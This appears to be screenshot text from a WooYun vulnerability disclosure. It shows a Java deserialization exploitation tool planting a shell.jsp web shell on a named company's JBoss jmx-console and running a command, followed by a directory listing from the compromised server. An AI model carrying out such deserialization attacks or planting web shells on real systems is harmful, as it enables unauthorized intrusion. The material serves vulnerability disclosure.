 JAVA Unserialization GetShell&CMD Expl...
Url: http://www.sinosafe.com.cn:16080/jmx-console/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -l Execute
总用量 128
-rw-r--r-- 1 root root 1993 2011-07-08 back.pl
-rw-rw-r-- 1 internet internet 753 2011-04-20 bc.pl
drwxrwxr-x 2 internet internet 4096 2009-08-31 bin
-rwxr-xr-x 1 internet internet 8115 2010-05-15 d1
-rwxr-xr-x 1 internet internet 6077 2010-05-15 d2
-rwxr-xr-x 1 internet internet 6726 2010-05-15 d3a
-rw-r--r-- 1 internet internet 6699 2010-01-14 diane2.c
-rw-r--r-- 1 internet internet 9754 2010-01-14 diane3.c
-rw-r--r-- 1 internet internet 14006 2010-01-14 diane4.c
-rw-r--r-- 1 internet internet 2999 2009-09-20 diane.c
-rwxr-xr-x 1 internet internet 6902 2010-05-15 hi2
-rw-r--r-- 1 internet internet 2601 2010-01-14 hi2.c
-rwxr-xr-x 1 internet internet 6901 2010-05-15 hi3
-rw-r--r-- 1 internet internet 3465 2010-01-14 hi3.c
-rw-r--r-- 1 root root 2731 2011-06-03 index.html
-rw-rw-r-- 1 internet internet 24335 2011-04-25 root_32b.tgz
www.wooyun.org